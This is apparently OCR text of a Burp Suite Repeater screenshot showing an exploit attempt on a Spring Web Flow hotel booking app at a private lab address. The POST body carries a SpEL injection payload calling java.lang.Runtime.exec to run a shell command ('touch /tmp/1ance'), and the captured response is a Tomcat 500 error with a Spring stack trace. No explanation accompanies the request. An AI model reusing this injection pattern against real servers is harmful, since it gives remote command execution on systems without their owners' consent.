 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options FastjsonScan
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.255.128:8080 ?
Request
Raw Params Headers Hex
POST /hotels/booking?execution=e2s2 HTTP/1.1
Host: 192.168.255.128:8080
Content-Length: 121
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.255.128:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
Referer: http://192.168.255.128:8080/hotels/booking?execution=e2s2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: smile=1D1; inPlta_admin_username=admin; s7t_sid=FWBumX; JSESSIONID=2EE34F3F5ABE8E0EACA60A22A1D5414D
Connection: close
_eventId_confirm=&_csrf=d4df3204-dab5-4bb0-975a-d069a6e35a92&_T(java.lang.Runtime).getRuntime().exec("touch /tmp/1ance")
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-store
Pragma:
Expires:
X-Frame-Options: DENY
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Sun, 14 Nov 2021 09:38:23 GMT
Connection: close
Content-Length: 10947
<!DOCTYPE html><html><head><title>Apache Tomcat/8.0.43 - Error report</title><style type="text/css">H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;}
BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color :
black;}A.name {color : black;}.line {height: 1px; background-color: #525D76; border:
none;}</style> </head><body><h1>HTTP Status 500 - Handler dispatch failed; nested exception is
java.lang.IllegalAccessError</h1><div class="line"></div><p><b>type</b> Exception
report</p><p><b>message</b> <u>Handler dispatch failed; nested exception is
java.lang.IllegalAccessError</u></p><p><b>description</b> <u>The server encountered an internal
error that prevented it from fulfilling this
request.</u></p><p><b>exception</b></p><pre>org.springframework.web.util.NestedServletException:
Handler dispatch failed; nested exception is java.lang.IllegalAccessError
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:978)
org.springframework.web.servlet.DispatcherServlet.doService(DispatcherServlet.java:897)
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:970)
org.springframework.web.servlet.FrameworkServlet.doPost(FrameworkServlet.java:872)
javax.servlet.http.HttpServlet.service(HttpServlet.java:648)
org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:846)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
org.springframework.web.filter.HiddenHttpMethodFilter.doFilterInternal(HiddenHttpMethodFilter.ja
? < + > Type a search term 0 matches
11,287 bytes | 46 millis